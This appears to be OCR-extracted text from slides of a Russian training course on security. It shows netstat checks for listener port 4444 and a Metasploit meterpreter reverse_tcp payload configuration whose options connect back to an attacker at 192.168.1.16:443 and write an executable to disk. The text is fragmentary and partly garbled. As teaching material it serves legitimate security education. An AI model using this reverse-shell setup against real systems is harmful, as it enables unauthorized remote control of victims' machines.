 UDP 127.0.0.1:54893 *:* 2936
UDP 127.0.0.1:55253 *:* 3920
UDP 127.0.0.1:55959 *:* 4912
UDP 127.0.0.1:56969 *:* 3944
UDP 127.0.0.1:58862 *:* 4912
UDP 127.0.0.1:59249 *:* 2936
UDP 127.0.0.1:62111 *:* 6668
UDP 127.0.0.1:64433 *:* 3944
UDP 192.168.56.1:137 *:* 4
UDP 192.168.56.1:138 *:* 4
UDP [::]:500 *:* 1000
UDP [::]:4500 *:* 1000
UDP [::]:5355 *:* 692
UDP [::1]:53361 *:* 1788
C:\Users\Administrator>netstat -ano | find ":4444"
C:\Users\Administrator>netstat -ano | find ":53355"
TCP 127.0.0.1:50505 127.0.0.1:53355 TIME_WAIT 0
UDP 0.0.0.0:53355 *:* 3816
C:\Users\Administrator>netstat -ano | find ":4444"
C:\Users\Administrator>
шелла - подготовка
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им. Н Э Баумана
rpreter – reverse_tcp
_tcp
er
Description Connect back to the attacker, Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged)
References:
URL: http://www.harmonysecurity.com/ReflectiveDllInjection.html
Authors: skape , sf , hdm
License: Metasploit Framework License (BSD)
Version: 10394, 12600, 8984
LHOST The listen address 192.168.1.16
ReverseListenerComm The specific communication channel to use for this listener
InitialAutoRunScript An initial script to run on session creation (before AutoRunScript)
LPORT The listen port 443
AutoLoadStdapi Automatically load the Stdapi extension
ReverseListenerBindAddress The specific IP address to bind to on the local system
WORKSPACE Specify the workspace for this module default
AutoSystemInfo Automatically capture system information on initialization.
AutoRunScript A script to run automatically on session creation.
EXITFUNC Exit technique: seh, thread, process, none process
ReverseConnectRetries The number of connection attempts to try before exiting the process 5
Generate display encode/save Start handler Start handler in console
Output Path C:\WORK\shell-to-handler.exe Choose...